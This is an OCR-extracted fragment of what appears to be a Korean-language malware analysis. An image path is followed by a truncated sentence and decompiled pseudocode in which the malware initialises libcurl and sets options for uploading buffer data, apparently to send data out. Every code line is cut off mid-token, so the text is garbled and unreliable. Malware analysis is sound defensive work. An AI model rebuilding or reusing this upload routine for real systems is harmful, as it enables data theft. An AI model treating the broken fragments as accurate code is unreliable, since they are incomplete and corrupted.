
악성코드는 다음과 같은 방식으로 C
v6 = curl_easy_init(); // 
v7 = v6;
v8 = -1;
if ( v6 )
{
//버퍼의 데이터를 업로드 할 때 사
curl_easy_setopt(v6, CURLOP
curl_easy_setopt(v7, CURLO
curl_easy_setopt(v7, CURLOP
curl_easy_setopt(v7, CURLO